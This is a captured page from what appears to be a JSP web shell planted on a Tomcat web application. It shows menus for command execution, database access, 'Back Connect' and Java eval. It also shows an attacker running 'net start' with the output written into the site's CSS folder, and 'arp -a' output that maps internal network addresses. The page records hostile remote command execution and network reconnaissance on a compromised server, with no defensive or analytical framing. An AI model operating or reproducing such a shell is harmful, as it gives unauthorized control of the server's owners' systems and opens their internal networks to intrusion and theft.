 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code |
Execute Program »
Parameter
cmd.exe /c net start > /data0/tomcat/apache-tomcat-6.0.36/webapps/PhotoflyingCity/css/Log.txt Execute
Execute Shell »
Parameter
arp -a Execute
? (172.17.60.193) at 00:00:5E:00:01:0C [ether] on eth2
? (172.17.60.129) at 00:00:5E:00:01:0B [ether] on eth1
? (172.17.60.1) at 00:00:5E:00:01:0A [ether] on eth0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.